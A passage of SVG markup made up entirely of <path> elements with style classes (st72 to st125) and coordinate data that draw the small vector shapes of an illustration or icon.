         <path class="st82" d="M16.5,31c0.1,0,0.2,0,0.3,0c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.2,0.1c0.5,0,1,0,1.6,0
			c0.1,0,0.1,0,0.2-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.3,0,0.4,0.1c0,0,0,0,0,0c-0.2,0-0.3,0-0.5,0.1c-0.1,0-0.1,0-0.2,0
			c-0.3,0-0.5,0-0.8,0c-0.5,0-1,0-1.5,0C16.7,31.1,16.6,31.1,16.5,31C16.5,31,16.5,31,16.5,31z" />
         <path class="st83" d="M32.3,19.2c0.2-0.2,0.4-0.4,0.6-0.6c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.1-0.4,0.1
			C32.4,19.2,32.4,19.2,32.3,19.2z" />
         <path class="st84" d="M19.6,31c-0.1,0-0.3,0-0.4-0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2,0,0.4,0l0,0l0,0c0.1,0,0.2,0,0.3,0
			c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.2,0.1c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0c0,0,0,0-0.1,0c-0.1,0-0.2,0-0.3,0
			c0,0-0.1,0-0.1,0C19.8,31,19.7,31,19.6,31z" />
         <path class="st85" d="M22.9,30.1c-0.3,0.1-0.5,0.2-0.8,0.3c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.1,0-0.2,0
			C22,30.3,22.4,30.2,22.9,30.1C22.9,30.1,22.9,30.1,22.9,30.1z" />
         <path class="st86" d="M21.6,30.5c0.1,0,0.1,0,0.2,0c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.3,0.1-0.4,0.1c0-0.1-0.1-0.1-0.2-0.1
			C21.1,30.6,21.3,30.5,21.6,30.5z" />
         <path class="st87" d="M0.6,22.6c0,0,0-0.1-0.1-0.1c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0,0,0.1,0.1C0.8,22.3,0.7,22.4,0.6,22.6z" />
         <path class="st88" d="M7.5,28.8c0.5,0,1,0,1.5,0c0,0,0,0,0,0c-0.2,0-0.4,0-0.6,0c-0.2,0-0.3,0-0.5,0C7.8,28.9,7.7,28.9,7.5,28.8
			C7.5,28.8,7.5,28.8,7.5,28.8z" />
         <path class="st89" d="M0.7,21.1c0,0-0.1,0-0.1-0.1c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0,0.1,0.1,0.1C0.9,20.9,0.8,21,0.7,21.1z" />
         <path class="st82" d="M15.5,30.9c0.3,0,0.6,0,0.9,0.1c0,0,0,0,0.1,0.1c-0.1,0-0.2,0-0.3,0C15.9,31,15.7,31,15.5,30.9z" />
         <path class="st90" d="M23.9,29.8c-0.2,0.1-0.4,0.1-0.5,0.2c0,0,0,0,0,0C23.5,29.9,23.7,29.8,23.9,29.8
			C23.8,29.7,23.9,29.8,23.9,29.8z" />
         <path class="st88" d="M9.3,28.8c0.2,0,0.4,0,0.7,0c0,0,0,0,0,0.1c-0.1,0-0.2,0-0.2,0C9.6,28.8,9.4,28.8,9.3,28.8z" />
         <path class="st84" d="M18.8,31.1c-0.2,0-0.4,0-0.6,0c0.3,0,0.5,0,0.8,0c0,0,0,0,0,0C18.9,31.1,18.8,31.1,18.8,31.1z" />
         <path class="st91" d="M1.3,20.1c0.1-0.1,0.2-0.2,0.2-0.3c0,0,0,0,0.1,0C1.6,19.9,1.5,20,1.3,20.1C1.4,20.1,1.4,20.1,1.3,20.1z" />
         <path class="st92" d="M0.9,22.1C0.9,22.1,0.9,22.1,0.9,22.1c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0.1,0.1C1.1,22,1,22,0.9,22.1z" />
         <path class="st88" d="M7.3,28.8c-0.1,0-0.3,0-0.4,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0C6.8,28.8,7.1,28.8,7.3,28.8z" />
         <path class="st93" d="M1.2,20.3c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1c0,0,0-0.1,0-0.1C1.1,20.4,1.2,20.3,1.2,20.3
			C1.2,20.3,1.2,20.3,1.2,20.3z" />
         <path class="st94" d="M24.1,29.6C24.1,29.6,24.1,29.6,24.1,29.6c0,0.1-0.1,0.2-0.2,0.2c0,0,0,0-0.1-0.1
			C23.9,29.7,24,29.6,24.1,29.6z" />
         <path class="st95" d="M1.2,21.6c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0.1,0c-0.1,0.1-0.1,0.2-0.2,0.3C1.2,21.7,1.2,21.6,1.2,21.6z" />
         <path class="st96" d="M1.2,21.6c0,0,0,0.1,0,0.1c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0-0.1-0.1C1.1,21.7,1.2,21.7,1.2,21.6z" />
         <path class="st97" d="M6.5,27.2c0.2,0,0.3,0,0.5,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.3,0-0.4,0C6.5,27.3,6.5,27.2,6.5,27.2z" />
         <path class="st98" d="M1.3,20.1C1.4,20.1,1.4,20.1,1.3,20.1c0,0.1-0.1,0.2-0.1,0.2l0,0C1.3,20.2,1.3,20.1,1.3,20.1z" />
         <path class="st84" d="M19.1,31c0.2,0,0.3,0,0.5-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0C19.3,31,19.2,31,19.1,31z" />
         <path class="st99" d="M22.9,30.1C22.9,30.1,22.9,30.1,22.9,30.1C23,30,23,30,23.1,30c0,0,0,0,0.1,0C23.1,30.1,23,30.1,22.9,30.1z" />
         <path class="st88" d="M6.5,28.7c-0.1,0-0.2,0-0.3,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0C6.2,28.7,6.4,28.7,6.5,28.7
			C6.5,28.7,6.5,28.7,6.5,28.7z" />
         <path class="st100" d="M0.9,20.6C1,20.6,1,20.6,0.9,20.6c0.1,0,0.1,0,0.1,0c0,0.1-0.1,0.1-0.1,0.2C0.9,20.7,0.9,20.7,0.9,20.6
			C0.9,20.6,0.9,20.6,0.9,20.6z" />
         <path class="st101" d="M23.2,30C23.2,30,23.1,30,23.2,30c0-0.1,0.1-0.1,0.2-0.1c0,0,0,0,0,0C23.3,30,23.2,30,23.2,30z" />
         <path class="st97" d="M6,27.2c-0.1,0-0.2,0-0.4-0.1c0.1,0,0.2,0,0.2,0C5.9,27.1,5.9,27.1,6,27.2C5.9,27.1,5.9,27.1,6,27.2z" />
         <path class="st97" d="M6.1,27.2c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0c0,0,0,0,0,0C6.3,27.2,6.2,27.2,6.1,27.2z" />
         <path class="st102" d="M14.2,1.5c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.1,0.1c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6-0.1,1
			c-0.3,0.1-0.6,0.2-0.9,0.3c-0.1,0-0.2,0-0.2-0.1c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.2-0.5-0.3-0.7C12.9,2,13,2,13,1.9
			c0.2-0.1,0.5-0.2,0.7-0.2C13.9,1.6,14,1.6,14.2,1.5z" />
         <path class="st103" d="M14.6,3.2c0.1-0.3,0.1-0.6,0.1-1c0-0.2,0-0.4,0-0.7c0-0.1,0-0.2-0.1-0.1c0.2-0.1,0.3-0.1,0.5-0.2
			c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1c0.1,0.1,0.1,0.1,0.2,0.2C16,1.5,16,1.6,16.1,1.8c0.1,0.1,0.1,0.2,0.2,0.3
			c0,0,0,0.1,0,0.1c0,0.1-0.1,0.3-0.1,0.4c0,0.2,0,0.3-0.2,0.3C15.6,3,15.1,3.1,14.6,3.2z" />
         <path class="st104" d="M19.3,1c0.3,0.1,0.3,0.1,0.3,0.5c0,0.4,0,0.7-0.1,1.1c0,0.1,0.1,0.2,0,0.3c-0.1,0-0.2,0-0.3,0
			c0,0-0.1,0-0.1,0c-0.8,0-1.5,0-2.3,0c0.1,0,0.1-0.1,0.2-0.1c0.3,0,0.5,0,0.8,0c0.2,0,0.3-0.1,0.3-0.3c0-0.1,0-0.2,0-0.3
			c0-0.1-0.1-0.1-0.2-0.1C18.1,2.1,18.1,2,18.2,2c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.2,0.2-0.4,0.4-0.6c0-0.1,0.1-0.2,0.1-0.2
			c0.1,0,0.1,0,0.2,0C19.2,1,19.3,1,19.3,1z" />
         <path class="st72" d="M10.5,28.7c-0.1,0-0.2-0.1-0.2-0.1c0.3,0,0.6-0.1,0.9-0.1c-0.3-0.2-0.6-0.4-0.9-0.5c0,0,0.1-0.1,0.1-0.1
			c0.3,0.1,0.5,0.3,0.8,0.5c0.4,0.2,0.7,0.1,1.1,0c-0.3-0.2-0.5-0.3-0.8-0.5c-0.4-0.3-0.9-0.5-1.4-0.3c0,0,0.1,0,0.1-0.1
			c0,0,0.1,0,0.1,0c0,0-0.1-0.1-0.1-0.1c0.1,0,0.2-0.1,0.3-0.1c-0.2-0.2-0.4-0.3-0.6-0.5c0,0,0,0,0.1-0.1c0.1,0.1,0.3,0.2,0.4,0.3
			c0,0,0.1,0.1,0.1,0.1c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.2,0.1,0.3,0c0,0,0,0,0,0c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0
			c0.1,0,0.2,0,0.3,0c0.2,0,0.5-0.1,0.7-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.2,0,0.3,0c0,0,0.1,0.1,0.1,0.1l0,0
			c-0.1,0-0.2,0-0.3,0.1c-0.5,0.1-1,0.2-1.4,0.3c-0.1,0-0.2,0-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0.1,0,0.1
			c0.4,0.2,0.8,0.4,1.2,0.6c0.3,0.2,0.7,0.2,1,0.1c0.1,0,0.2-0.1,0.2,0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.1,0-0.2,0
			c-0.1,0-0.1,0.1,0,0.1l0,0c0,0-0.1,0-0.1,0.1c-0.4-0.1-0.7,0.1-1,0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.5,0.2,1,0.4,1.5,0.6
			c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.2,0c-0.7-0.3-1.5-0.6-2.2-0.8c-0.2-0.1-0.3-0.1-0.5-0.1
			C11.1,28.7,10.8,28.7,10.5,28.7L10.5,28.7z" />
         <path class="st105" d="M6.2,12.4c0,0,0,0.1,0,0.1c-0.4,0.6-0.5,1.4-0.7,2c-0.2,0.5-0.3,1.1-0.4,1.6c0,0.2,0,0.4,0,0.7
			c0.1,1.4,0.3,2.8,0.9,4.2c0.2,0.6,0.5,1.1,0.8,1.6c0,0,0,0,0,0.1c0.3,0.4,0.5,0.8,0.8,1.2c0.3,0.4,0.6,0.8,0.9,1.2
			c0,0,0,0-0.1,0.1c0,0-0.1-0.1-0.1-0.1c-1.1-1.3-2-2.7-2.6-4.3C5,18.9,4.8,17,5,15.1c0-0.5,0.2-1,0.2-1.5c0,0.1,0,0.2,0.1,0.2
			c0,0.3-0.1,0.7-0.1,1c0,0.2,0,0.3-0.1,0.5c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0c0-0.1,0-0.3,0.1-0.4c0.2-0.7,0.4-1.5,0.6-2.2
			c0.1-0.3,0.2-0.6,0.4-0.9C6.1,12.2,6.2,12.3,6.2,12.4z" />
         <path class="st106" d="M23.2,14.5c0.2,0,0.3-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.4-0.4c0.2-0.1,0.3-0.2,0.5-0.3c0.3-0.1,0.5,0,0.5,0.4
			c0,0.3-0.1,0.5-0.1,0.8c-0.1,0.7-0.1,1.3-0.2,2c0,0.1,0,0.1,0,0.2c0.1,0,0.1,0,0.2-0.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0.1,0.1
			c-0.2,0.1-0.4,0.3-0.6,0.4c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1-0.1,0.1c0,0,0.1,0,0.1,0c0.2,0,0.4-0.1,0.6-0.1c0.1,0,0.2,0,0.3-0.1
			c0,0,0,0,0,0c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c-0.1,0-0.1,0.1-0.2,0.1
			c-0.2,0-0.3,0-0.5,0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.1,0-0.2,0.1c-0.5,0.1-1,0.2-1.5,0.2c-0.4,0.1-0.8,0.1-1.3,0.2
			c0,0,0.1-0.1,0.1-0.1c0,0-0.1,0-0.1,0c0.3-0.1,0.6-0.1,0.9-0.2c0.3,0,0.5-0.2,0.7-0.4c0.1-0.1,0.1-0.2,0.1-0.3
			c0-0.5,0.1-0.9,0.1-1.4c0-0.4,0.1-0.8,0.1-1.2c0-0.2,0.1-0.4-0.1-0.5c-0.2-0.1-0.4,0-0.5,0.1c-0.2,0.1-0.3,0.3-0.5,0.4
			C23.7,14.6,23.6,14.6,23.2,14.5C23.2,14.5,23.2,14.5,23.2,14.5z" />
         <path class="st107" d="M10.2,3.7c0.6-0.3,1.1-0.6,1.7-0.9c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0-0.2c0.1,0,0.1,0,0.1,0.1
			c0.4,0.4,0.6,0.9,0.8,1.4c0.1,0.2,0.1,0.3,0.2,0.5c0,0-0.1,0-0.1,0c-0.1-0.1-0.2-0.1-0.4-0.1c-0.7,0.4-1.3,0.7-2,1
			c-0.1,0-0.1,0-0.2-0.1c0.3-0.2,0.6-0.4,0.9-0.5C11.5,4.4,12,4.2,12.4,4c0.1,0,0.2-0.1,0.1-0.2c-0.1-0.3-0.3-0.5-0.4-0.8
			C12,3,12,3,11.9,3c-0.2,0.1-0.3,0.2-0.5,0.2C11,3.5,10.5,3.7,10.1,4C10.1,3.8,10.3,3.8,10.2,3.7z" />
         <path class="st108" d="M10.7,6c-0.5,0.3-0.9,0.7-1.3,1.1C9.3,7.3,9.1,7.4,9,7.5C8.9,7.6,8.7,7.7,8.6,7.7c-0.2,0-0.3,0.1-0.5,0.2
			c0,0,0,0-0.1-0.1C8.8,7,9.7,6.2,10.7,5.6C10.9,5.7,10.8,5.9,10.7,6z" />
         <path class="st109" d="M11.8,11.9c0.1,0.2,0.1,0.3,0,0.4c-0.2,0.1-0.4,0.3-0.6,0.4c0,0-0.1,0-0.1,0c-0.2,0-0.4-0.1-0.6-0.2
			c-0.4-0.1-0.5-0.3-0.3-0.7c0.1-0.1,0.1-0.3,0.1-0.5c0-0.3,0.1-0.3,0.4-0.4c0.1,0,0.1,0,0.2,0c0.3-0.1,0.5-0.4,0.3-0.7c0,0,0,0,0,0
			c-0.2-0.4-0.2-0.4,0.2-0.6c0.2-0.1,0.3-0.2,0.4-0.4C11.8,9,11.9,8.8,12,8.6c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.2-0.4
			c0-0.2,0.2-0.3,0.4-0.2c0.2,0.1,0.3,0.1,0.4,0c0,0,0,0.1,0.1,0.1C13.2,8,13.1,8,12.8,7.8c-0.1-0.1-0.2,0-0.2,0.1
			c0.1,0.2-0.1,0.3-0.3,0.5c-0.1,0.1-0.3,0.3-0.4,0.4c-0.1,0.2-0.2,0.3-0.2,0.5c-0.1,0.3-0.3,0.4-0.5,0.5c-0.2,0.1-0.2,0.1-0.1,0.3
			c0.1,0.1,0.2,0.3,0.2,0.5c0,0.3-0.2,0.5-0.5,0.5c-0.1,0-0.1,0-0.2,0c-0.2,0-0.2,0.1-0.3,0.3c0,0.2-0.1,0.4-0.2,0.5
			c-0.1,0.3,0,0.4,0.2,0.4c0.2,0,0.4,0.1,0.6,0.1c0.2,0,0.4-0.1,0.5-0.2c0.1,0,0.1-0.1,0.1-0.1C11.7,12.1,11.8,12,11.8,11.9z" />
         <path class="st110" d="M10.8,20.4c-0.5-0.3-0.8-0.7-0.9-1.2c-0.1-0.3,0-0.6,0-0.9c0-0.1,0-0.2-0.2-0.3c-0.2-0.1-0.3-0.2-0.3-0.3
			c0.1-0.9,0.2-1.8,0.5-2.7c0.2-0.5,0.4-1,0.6-1.5c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.3-0.1,0.5-0.1c0,0,0.1,0,0.1,0.1
			c-0.1,0-0.1,0.1-0.2,0.1c-0.4,0-0.6,0.2-0.7,0.5c-0.4,0.8-0.8,1.6-0.9,2.5c-0.1,0.5-0.2,1-0.2,1.5c0,0.3,0,0.3,0.2,0.4
			c0.1,0,0.2,0.1,0.2,0.3c0,0.1,0,0.1,0,0.2C9.9,19.2,10.2,19.9,10.8,20.4C10.9,20.4,10.8,20.4,10.8,20.4z" />
         <path class="st111" d="M18.5,25.1c0.4-0.2,0.9-0.4,1.4-0.6c-0.3-0.3-0.5-0.6-0.7-0.9c-0.2-0.3-0.3-0.5-0.4-0.9
			c-0.1-0.5-0.4-0.7-0.8-0.9c-0.2-0.1-0.5-0.3-0.7-0.4c0,0,0,0,0.1-0.1c0.3,0.1,0.5,0.3,0.8,0.4c0.4,0.2,0.7,0.5,0.7,0.9
			c0,0.2,0.1,0.5,0.3,0.7c0.2,0.3,0.5,0.5,0.6,0.9c0.1,0.2,0.2,0.2,0.4,0.1c0.4-0.2,0.8-0.4,1.2-0.5c0.1,0,0.1,0,0.2,0.1
			c-0.3,0.2-0.7,0.3-1,0.5c-0.1,0.1-0.2,0.2-0.3,0.3c0,0-0.1,0-0.1,0.1c-0.1-0.1-0.2,0-0.3,0c-0.4,0.2-0.9,0.4-1.4,0.6
			C18.5,25.2,18.5,25.1,18.5,25.1z" />
         <path class="st112" d="M18,2.2c0.1,0,0.2,0,0.2,0.1c0,0.1,0,0.2,0,0.3c0,0.2-0.1,0.3-0.3,0.3c-0.3,0-0.5,0-0.8,0
			c-0.1,0-0.1,0-0.2,0.1c-0.2,0-0.5,0-0.7,0.1c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2,0.1-0.4c0,0,0-0.1,0-0.1
			c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0,0,0,0c0.1,0.1,0.1,0.1,0.2,0.2c0.2,0.2,0.5,0.3,0.8,0.3c0.1,0,0.3,0,0.4,0
			C17.7,2.2,17.8,2.2,18,2.2z" />
         <path class="st113" d="M18.5,6.7c0.1,0,0.1,0.1,0.2,0.1C19,7.1,19,7.2,18.9,7.6c0.2,0,0.3,0.1,0.5,0.1c0,0-0.1,0-0.1,0.1
			c-0.4,0-0.7,0-1.1,0.2C18,8,17.8,8,17.6,7.9c-0.1-0.1-0.3-0.2-0.4-0.3c0,0,0.1,0,0.1-0.1c0.1,0.1,0.2,0.2,0.4,0.3
			c0.1,0.1,0.3,0.1,0.4,0c0.1-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.3-0.2,0.1-0.4c-0.1-0.1-0.2-0.2-0.4-0.3C18.1,6.7,18,6.6,18,6.3
			c0-0.3,0.2-0.4,0.4-0.5c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0.1-0.1,0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.3-0.2-0.6-0.4-1-0.5
			c-0.3-0.1-0.6-0.2-0.8-0.3c0,0,0.1,0,0.1-0.1c0.3,0,0.6,0.1,0.9,0.3c0.3,0.2,0.6,0.3,0.9,0.5c0,0,0,0,0.1,0
			c0.1,0.1,0.1,0.1,0.2,0.2c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0.1-0.3,0.1-0.4,0.2c-0.2,0.1-0.4,0.2-0.4,0.4
			C18.1,6.5,18.3,6.7,18.5,6.7z" />
         <path class="st114" d="M23,17.7c0,0,0.1,0,0.1,0c0,0-0.1,0.1-0.1,0.1c-0.1,0-0.2,0-0.3,0.1c-0.5,0.1-1,0.2-1.6,0.3
			c0.1,0.1,0.2,0.1,0.3,0.2c0.5,0.3,0.9,0.6,1.4,0.9c0,0.1,0,0.1,0,0.2c-0.2-0.1-0.4-0.2-0.5-0.3c-0.2-0.2-0.4-0.2-0.7,0
			c-0.4,0.2-0.8,0.4-1.3,0.6c0,0-0.1,0-0.1-0.1c0.5-0.2,1-0.5,1.6-0.8c-0.4-0.2-0.7-0.5-1.1-0.7c0,0,0,0,0-0.1
			C21.5,17.9,22.2,17.8,23,17.7z" />
         <path class="st115" d="M26.2,9.6c0.1-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.2-0.1,0.2,0c0.2,0.4,0.5,0.6,0.8,0.9c0.2,0.2,0.4,0.4,0.6,0.6
			c0.2,0.2,0.4,0.4,0.8,0.5c-0.1-0.2-0.2-0.3-0.3-0.4c-0.1-0.1-0.1-0.3-0.1-0.4c0-0.3-0.1-0.5-0.3-0.7c-0.4-0.3-0.4-0.7-0.6-1.1
			c-0.1-0.1,0-0.2,0.2-0.3c-0.2,0.2-0.1,0.4,0,0.6c0.1,0.3,0.3,0.6,0.5,0.8c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3,0.2,0.5,0.3,0.7
			c0.1,0.1,0.3,0.2,0.2,0.4c-0.1,0-0.3,0-0.4-0.1c-0.3-0.1-0.6-0.3-0.8-0.6c-0.2-0.2-0.5-0.5-0.7-0.7c-0.2-0.2-0.4-0.4-0.6-0.7
			C26.4,9.5,26.3,9.6,26.2,9.6z" />
         <path class="st116" d="M13.3,7.7C13.3,7.7,13.3,7.6,13.3,7.7c0.1-0.2,0.2-0.3,0.4-0.4c0.2-0.1,0.4-0.2,0.5-0.5
			c0-0.1,0.1-0.2,0.2-0.3c-0.6,0.1-0.7,0.1-0.8-0.4c-0.3,0.2-0.3,0.3-0.1,0.6c0.1,0.2-0.1,0.7-0.3,0.7c-0.1,0-0.3-0.1-0.3-0.1
			c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1,0-0.1,0-0.2,0.1c-0.2,0-0.3-0.1-0.2-0.3c0-0.1,0.1-0.2,0.2-0.3c0,0,0,0,0.1,0.1
			c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0.1,0,0.1c0,0,0.1,0,0.1,0C12.4,7,12.5,7,12.6,7c0.1,0,0.3,0,0.4,0.1c0.1,0.2,0.2,0.2,0.3,0
			c0.1-0.2,0.1-0.3,0-0.5c0-0.1-0.1-0.2,0-0.3c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.1,0.2-0.1,0.2,0.1c0,0.1,0,0.2,0,0.3
			c0,0.2,0.1,0.3,0.3,0.3c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.2-0.1,0.2,0c0,0.1,0,0.2,0,0.2C14.4,6.8,14.2,7,14,7.2
			C13.8,7.4,13.6,7.5,13.3,7.7z" />
         <path class="st117" d="M8.1,7.8C8.1,7.9,8.1,7.9,8.1,7.8C7.9,8.3,7.5,8.7,7.2,9.2C7.2,9.3,7.1,9.4,7,9.5c0,0,0,0.1-0.1,0.1
			c-0.4,0.5-0.7,1.1-0.9,1.7c-0.1,0.4-0.3,0.7-0.4,1.1c-0.2,0.5-0.3,1-0.4,1.5c0-0.1,0-0.2-0.1-0.2c0,0,0,0,0-0.1
			c0.4-1.7,1-3.2,2-4.6C7.5,8.6,7.8,8.2,8.1,7.8z" />
         <path class="st118" d="M18.2,9.7c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.2,0.2,0.2,0.3c0,0.3,0,0.6,0,0.8
			c0,0,0,0-0.1,0c0-0.3,0-0.5-0.1-0.8c0-0.1-0.1-0.2-0.1-0.2c-0.1,0-0.2,0-0.2,0.1c0,0,0,0.1,0,0.2c0,0,0,0.1,0,0.1
			c0,0.1,0.1,0.2,0,0.3c-0.1,0.1-0.2,0-0.3-0.1c0,0-0.1,0-0.2,0c-0.3,0.2-0.6,0.1-0.9,0c-0.3-0.1-0.4-0.3-0.1-0.5
			c0.3-0.3,0.6-0.6,1-0.8c0.3-0.2,0.3-0.2,0.4-0.4c0.1,0.3,0,0.3-0.3,0.5c-0.4,0.2-0.7,0.5-1,0.8c-0.2,0.2-0.2,0.3,0.1,0.4
			c0.3,0.1,0.6,0.1,0.8-0.1c0.1-0.1,0.2-0.1,0.2,0c0,0,0,0.1,0.1,0.1c0,0,0-0.1,0-0.1C18.2,9.7,18.2,9.7,18.2,9.7z" />
         <path class="st119" d="M22.6,13.1c0.3,0.1,0.6,0.4,0.8,0.8c0.1-0.1,0.1-0.2,0.2-0.4c0.3-0.6,0.5-1.1,0.8-1.7
			c0.2-0.4,0.2-0.7,0.1-1.1c0-0.1-0.1-0.3-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1c0,0.1-0.1,0.1-0.1,0.2c0,0,0-0.1-0.1-0.1
			c0-0.1,0-0.1,0-0.2c0-0.1,0.1-0.2,0.2-0.1c0.1,0.1,0.2,0.1,0.3,0.1c0.2,0,0.3,0.1,0.4,0.3c0.1,0.4,0.1,0.8,0,1.2
			c-0.1,0.2-0.2,0.4-0.3,0.6c-0.2,0.4-0.4,0.8-0.6,1.1c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0.1-0.3,0c-0.1-0.3-0.4-0.5-0.7-0.7
			C22.6,13.2,22.6,13.2,22.6,13.1z" />
         <path class="st77" d="M5.4,8.7c0,0-0.1-0.1-0.1,0c0,0.1-0.1,0.1-0.2,0.1c0.3-0.4,0.5-0.9,0.8-1.3C6.3,6.9,6.8,6.5,7.3,6
			c0.1-0.1,0.2-0.2,0.3-0.3c0.1,0,0.2,0,0.1,0.1c0,0.1-0.1,0.1-0.1,0.2C7,6.5,6.5,7.1,6,7.8C5.8,8.1,5.6,8.4,5.4,8.7z" />
         <path class="st120" d="M23.6,10.6c0,0,0,0.1,0.1,0.1c-0.2,0.2-0.2,0.3-0.5,0.2c-0.4-0.2-0.8-0.4-1.2-0.6c-0.1-0.1-0.2-0.2-0.3-0.4
			c0-0.1,0-0.2,0-0.3c0.1-0.1,0.2-0.1,0.4-0.1c0.2,0.1,0.4,0.2,0.7,0.3C23,9.9,23.2,10,23.3,10c0.1,0,0.3,0,0.3-0.2
			c0,0,0-0.1,0.1-0.1c0.1,0,0.1,0,0.2,0c0.1,0.1,0.2,0.3,0.5,0.2c0.1,0,0.1,0,0.2,0.1c-0.3,0.1-0.5,0.1-0.7-0.1
			c-0.2,0.3-0.3,0.4-0.6,0.3c-0.2-0.1-0.4-0.2-0.6-0.3c-0.1-0.1-0.3-0.2-0.4-0.2c-0.2,0-0.2,0.1-0.2,0.2c0,0.1,0.1,0.2,0.2,0.3
			c0.4,0.2,0.7,0.4,1.1,0.6C23.4,10.8,23.5,10.8,23.6,10.6z" />
         <path class="st121" d="M24.7,5.3c0.8,0.4,1.4,1,2,1.6c0.7,0.7,1.4,1.4,1.9,2.3c0,0,0.1,0.1,0.1,0.1c0,0,0,0-0.1,0.1
			c-0.6-0.9-1.3-1.7-2.1-2.4C26.1,6.4,25.5,6,25,5.6c-0.1-0.1-0.2-0.1-0.2-0.2C24.7,5.4,24.7,5.3,24.7,5.3z" />
         <path class="st122" d="M7.7,5.8c0.1-0.1,0-0.1-0.1-0.1c0.3-0.3,0.5-0.5,0.8-0.7c0.5-0.4,1-0.7,1.4-1c0.1-0.1,0.2-0.1,0.3-0.2
			c0.1,0.2-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0.1c-0.8,0.5-1.5,1-2.1,1.7C7.8,5.7,7.8,5.7,7.7,5.8z" />
         <path class="st123" d="M11.8,11.9c0,0.1-0.1,0.2-0.1,0.3c0-0.1,0-0.2,0-0.3c-0.1-0.2,0-0.4,0.2-0.5c0.2-0.1,0.3-0.3,0.4-0.5
			c0-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.3-0.1,0.3-0.3c0,0,0.1-0.1,0.2-0.1c0.5,0.2,1.1,0.3,1.4,0.9c0,0,0.1-0.1,0.1-0.1
			c0,0,0,0.1,0.1,0.1c-0.1,0.2-0.1,0.4-0.4,0.4c0.1-0.3,0-0.5-0.2-0.6c-0.3-0.2-0.6-0.3-0.9-0.5c0,0-0.2,0-0.2,0.1
			c-0.1,0.2-0.2,0.2-0.4,0.3c-0.2,0.1-0.3,0.2-0.4,0.4c0,0.2-0.1,0.3-0.3,0.4C11.9,11.5,11.8,11.7,11.8,11.9z" />
         <path class="st124" d="M17.3,21.3C17.3,21.3,17.3,21.3,17.3,21.3c-0.2,0-0.3-0.1-0.3-0.2c-0.1-0.2-0.2-0.2-0.3-0.1
			c-0.5,0.2-0.9,0.3-1.4,0.4c-0.1,0-0.2,0-0.3,0.1c0,0-0.1,0-0.1-0.1c0.6-0.2,1.2-0.4,1.8-0.5c0.3-0.1,0.3-0.1,0.2-0.3
			c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.1-0.2-0.1-0.3-0.1c0,0,0,0-0.1-0.1c0.1-0.1,0.2-0.1,0.3,0c0.2,0.2,0.3,0.4,0.4,0.6
			c0.1,0.1,0.1,0.2,0.1,0.4c0.2,0,0.4-0.1,0.5-0.1c0,0,0.1,0,0.1,0.1c-0.1,0-0.2,0.1-0.3,0.1C17,20.8,16.9,20.9,17.3,21.3
			C17.3,21.2,17.3,21.3,17.3,21.3z" />
         <path class="st125" d="M6.7,22.7C6.7,22.7,6.7,22.7,6.7,22.7c0.4,0,0.7,0.1,0.9,0.5c0.1,0.2,0.3,0.4,0.6,0.4
